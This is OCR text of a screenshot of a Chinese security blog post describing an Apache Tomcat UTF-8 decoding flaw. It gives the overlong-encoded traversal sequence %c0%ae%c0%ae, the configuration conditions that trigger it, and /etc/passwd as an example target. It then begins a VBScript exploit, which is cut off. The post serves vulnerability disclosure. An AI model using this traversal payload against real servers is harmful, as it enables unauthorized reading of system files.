 Apache Tomcat UTF-8编码漏洞 | 鬼仔's Blog - Windows Internet Explorer
http://huaidan.org/archives/2238.h
百度搜索
收藏夹 建议网站 网页快讯库 QQ网址大全
Apache Tomcat UTF-8编码漏洞 | 鬼仔'... 页面(P) 安全(S) 工具(O) »
作者:
呵呵，Apache Tomcat出了一个类似当年IIS url 编码的漏洞。既然CVE已经已经公布了，我也来发一下
吧！
漏洞发生在Apache Tomcat处理UTF-8编码时，没有正确转换，从而导致在处理包含%c0%ae%c0%ae
的url时转换为类似../的形式，使得可以遍历系统任意文件，包括
/etc/passwd等
触发的条件为Apache Tomcat的配置文件context.xml 或 server.xml 的'allowLinking'
和 'URIencoding' 允许'UTF-8'选项
漏洞测试代码如下：
Dim strUrl,strSite
showB()
Set Args = Wscript.Arguments
If Args.Count <> 1 Then
ShowU()
Else